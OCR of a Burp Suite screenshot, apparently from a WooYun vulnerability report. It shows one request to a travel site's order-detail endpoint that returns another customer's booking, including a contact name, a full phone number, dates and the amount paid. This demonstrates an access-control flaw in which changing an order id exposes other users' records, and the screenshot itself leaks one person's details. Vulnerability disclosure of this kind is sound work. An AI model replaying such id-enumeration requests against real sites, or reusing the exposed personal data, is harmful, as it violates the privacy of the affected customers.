 Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.66666666.com ?
Request
Raw Params Headers Hex
GET /sbnapp/travel/travel!getOrderDetail.action?id=271 HTTP/1.1
Host: www.66666666.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Cookie: JSESSIONID=A4FA0B88B2B143B013C6C0869456A113
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS
X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13D15
Accept-Language: zh-cn
Referer:
http://www.66666666.com/sbnapp/travel/travel!myOrder.action
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div>五星盛宴---泰国曼谷、芭提雅5晚6天游<br>
出行人数：9成人+0儿童<br>
联系姓名：欧阳老师<br>
联系电话：15203825360<br>
出行日期：2015-09-12<br>
下单时间：2015-09-10 21:52:44<br>
订单状态：已确认<br>
联系邮箱：<br>
订单备注：<br>
订单金额：<span
class="font18 color1">￥25920</span><br>
</div></td>
? < + > Type a search term 0 matches
www.wooyun.org
Done 5,472 bytes | 2,111 millis